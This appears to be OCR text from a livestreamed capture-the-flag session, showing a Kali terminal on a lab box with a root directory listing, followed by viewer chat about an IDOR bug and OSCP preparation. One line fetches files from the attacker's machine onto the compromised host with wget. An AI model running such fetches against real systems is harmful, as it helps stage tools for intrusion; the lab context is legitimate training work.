 1 2 3 4
10.13.44.168 13:02
bismuth@catpictures-ii:~
File Actions Edit View Help
alex@kali: ~/Downloads × bismuth@catpictures-ii: ~ × alex@kali: ~/scripts ×
drwxrwxrwt 2 root root 4.0K Jan 23 09:31 .X11-unix
drwxrwxrwt 2 root root 4.0K Jan 23 09:31 .XIM-unix
bismuth@catpictures-ii:/tmp$ cd ..
bismuth@catpictures-ii:/$ ls -lah
total 112K
drwxr-xr-x 23 root root 4.0K Mar 20 2023 .
drwxr-xr-x 23 root root 4.0K Mar 20 2023 ..
drwxr-xr-x 2 root root 12K Mar 13 2023 bin
drwxr-xr-x 3 root root 4.0K Mar 13 2023 boot
drwxr-xr-x 16 root root 3.7K Jan 23 09:31 dev
drwxr-xr-x 107 root root 12K Mar 27 2023 etc
drwxr-xr-x 3 root root 4.0K Nov 7 2022 home
lrwxrwxrwx 1 root root 34 Mar 13 2023 initrd.img → boot/initrd.img-4.15.0-206-generic
lrwxrwxrwx 1 root root 33 Mar 13 2023 initrd.img.old → boot/initrd.img-4.4.0-210-generic
drwxr-xr-x 23 root root 4.0K Mar 13 2023 lib
drwxr-xr-x 2 root root 4.0K Mar 13 2023 lib64
drwx------ 2 root root 16K Nov 7 2022 lost+found
drwxr-xr-x 3 root root 4.0K Nov 7 2022 media
drwxr-xr-x 2 root root 4.0K Aug 10 2020 mnt
drwxr-xr-x 3 root root 4.0K Nov 7 2022 opt
dr-xr-xr-x 141 root root 0 Jan 23 09:31 proc
drwx------ 9 root root 4.0K Mar 20 2023 root
drwxr-xr-x 27 root root 960 Jan 23 10:00 run
drwxr-xr-x 2 root root 12K Mar 13 2023 sbin
drwxr-xr-x 2 root root 4.0K Nov 7 2022 snap
drwxr-xr-x 2 root root 4.0K Aug 10 2020 srv
dr-xr-xr-x 13 root root 0 Jan 23 10:02 sys
drwxrwxrwt 11 root root 4.0K Jan 23 10:01 tmp
drwxr-xr-x 11 root root 4.0K Nov 7 2022 usr
drwxr-xr-x 14 root root 4.0K Nov 7 2022 var
lrwxrwxrwx 1 root root 31 Mar 13 2023 vmlinuz → boot/vmlinuz-4.15.0-206-generic
lrwxrwxrwx 1 root root 30 Mar 13 2023 vmlinuz.old → boot/vmlinuz-4.4.0-210-generic
bismuth@catpictures-ii:/$ cd ~
bismuth@catpictures-ii:~$ wget 10.13.44.168:8081/
Rokamikli Hello, I've found IDOR issue
on some BountyApp, I've managed to add
product from User A to USER B shopping
cart but just changing user official IDs, but
ID is part of cookie session and they
rejected.
pressuresup I here you are off to Spain.
Hacking event or leisure? Off to hike for a
couple weeks there myself.
Rokamikli Like ComanyName-Session= ,
it's permanent. Basically the ID you get
when you register acc. No like something
that act as cookie session and server
change it every time. Can someone explain
this to me?
yohannesTz !lurk
Nightbot Get awesome TCM merch at
https://merch.tcm-sec.com
Ahmed How i can start for oscp
prep , can u help me with suggestions ?
Aldo Remifa is there any other way to
get nlvp session except from python?